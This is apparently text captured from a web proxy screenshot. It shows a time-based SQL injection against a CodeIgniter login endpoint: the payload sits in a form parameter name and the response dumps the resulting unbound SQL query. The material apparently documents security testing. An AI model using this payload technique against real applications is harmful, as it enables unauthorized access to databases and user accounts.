 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.8.79:29458
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.63 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 104
10
11 username=a&password=notvalidpassword&
'a'/**/UNION/**/SELECT/**/sleep(5),NULL,NULL,NULL,NULL#--=sanitized
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 30 Oct 2023 10:51:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: session=038010aa70b5ab305f213bf6eed68c5edabc8c4a; expires=Mon,
30-Oct-2023 12:51:39 GMT; Max-Age=7200; path=/; HttpOnly; SameSite=Lax
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Cache-Control: no-store, max-age=0, no-cache
10 Content-Length: 4961
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 object(CodeIgniter\Database\Query)#61 (9) {
15 ["originalQueryString":protected]=>
16 string(184) "SELECT *
17 FROM `users`
18 WHERE `username` = :username:
19 AND 'a'/**/UNION/**/SELECT/**/sleep(5),NULL,NULL,NULL,NULL#-- = :'a'/**/UNION/**/
SELECT/**/sleep(5),NULL,NULL,NULL,NULL#--:
20 LIMIT 1"
21 ["finalQueryString":protected]=>
22 string(129) "SELECT *
23 FROM `users`
24 WHERE `username` = 'a'
25 AND 'a'/**/UNION/**/SELECT/**/sleep(5),NULL,NULL,NULL,NULL#-- = 'sanitized'
26 LIMIT 1"
27 ["binds":protected]=>
28 array(2) {
29 ["username"]=>
30 array(2) {
31 [0]=>
32 string(1) "a"
33 [1]=>
34 bool(true)
35 }
36 ["'a'/**/UNION/**/SELECT/**/sleep(5),NULL,NULL,NULL,NULL#--"]=>
37 array(2) {
38 [0]=>
39 string(9) "sanitized"
40 [1]=>
41 bool(true)
42 }
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 8
Response headers 11
Inspector
Notes
Done
5,475 bytes | 5,154 millis